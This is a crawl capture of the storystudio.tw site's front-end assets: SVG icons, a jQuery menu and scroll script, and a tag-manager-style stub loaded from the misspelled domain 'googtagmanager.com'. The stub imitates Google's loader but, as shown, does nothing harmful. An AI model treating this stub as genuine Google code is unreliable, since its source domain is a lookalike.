82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 512
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1063
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -223
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -67
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 83
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 214
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>
